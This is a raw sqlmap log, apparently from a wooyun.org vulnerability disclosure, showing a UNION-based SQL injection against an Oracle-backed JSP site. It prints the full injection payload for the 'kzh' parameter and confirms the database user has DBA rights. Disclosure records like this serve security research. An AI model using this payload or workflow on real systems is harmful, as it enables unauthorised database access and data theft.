 [13:58:21] [WARNING] reflective value(s) found and filtering out
[13:58:29] [INFO] target URL appears to be UNION injectable with 3 columns
[13:58:30] [INFO] GET parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 10 c
olumns' injectable
GET parameter 'kzh' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Parameter: kzh (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: kzh=zyk0243599') UNION ALL SELECT CHR(113)||CHR(98)||CHR(106)||CHR(
118)||CHR(113)||CHR(97)||CHR(108)||CHR(120)||CHR(65)||CHR(111)||CHR(121)||CHR(74
)||CHR(98)||CHR(68)||CHR(114)||CHR(113)||CHR(106)||CHR(107)||CHR(122)||CHR(113),
NULL,NULL FROM DUAL-- &dztm=&dctm=
---
[13:59:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:59:44] [INFO] fetching current user
current user:    'USRGLIS'
[13:59:45] [INFO] testing if current user is DBA
current user is DBA:    True
[13:59:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 13:59:45
www.wooyun.org